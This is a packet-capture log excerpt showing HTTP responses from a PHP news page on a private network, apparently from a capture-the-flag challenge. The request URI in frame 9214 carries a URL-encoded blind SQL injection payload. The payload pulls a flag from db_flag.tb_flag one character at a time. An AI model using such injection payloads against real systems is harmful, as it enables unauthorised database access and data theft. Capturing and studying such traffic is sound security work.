 9206 2014-12-22 16:19:53.856047 172.16.80.11 10.0.2.15 HTTP 1095 HTTP/1.1 200 OK (text/html)
9216 2014-12-22 16:19:53.862378 172.16.80.11 10.0.2.15 HTTP 1095 HTTP/1.1 200 OK (text/html)
9226 2014-12-22 16:19:53.868477 172.16.80.11 10.0.2.15 HTTP 1095 HTTP/1.1 200 OK (text/html)
9246 2014-12-22 16:19:53.881393 172.16.80.11 10.0.2.15 HTTP 1095 HTTP/1.1 200 OK (text/html)
Frame 9216: 1095 bytes on wire (8760 bits), 1095 bytes captured (8760 bits) on interface \Device\NPF_{F1E055EA-98FE-426E-9B08-A851CF3E77E5}, id 0
Ethernet II, Src: 52:54:00:12:35:02 (52:54:00:12:35:02), Dst: PCSSystemtec_e8:dc:10 (08:00:27:e8:dc:10)
Internet Protocol Version 4, Src: 172.16.80.11, Dst: 10.0.2.15
Transmission Control Protocol, Src Port: 80, Dst Port: 1951, Seq: 1, Ack: 442, Len: 1041
Hypertext Transfer Protocol
HTTP/1.1 200 OK\r\n
Date: Mon, 22 Dec 2014 16:17:43 GMT\r\n
Server: Apache/2.2.15 (CentOS)\r\n
X-Powered-By: PHP/5.3.3\r\n
Content-Length: 848\r\n
Connection: close\r\n
Content-Type: text/html; charset=UTF-8\r\n
\r\n
[HTTP response 1/1]
[Time since request: 0.003716000 seconds]
[Request in frame: 9214]
[Request URI: http://172.16.80.11/index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%2033,%201))>94]
File Data: 848 bytes
Line-based text data: text/html (30 lines)